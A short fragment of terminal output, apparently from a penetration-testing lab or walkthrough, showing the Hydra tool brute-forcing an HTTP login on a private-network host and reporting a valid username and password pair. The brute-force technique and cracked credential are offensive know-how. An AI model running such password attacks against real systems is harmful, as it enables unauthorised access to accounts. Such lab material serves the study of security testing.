 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-21
root@Kali:/#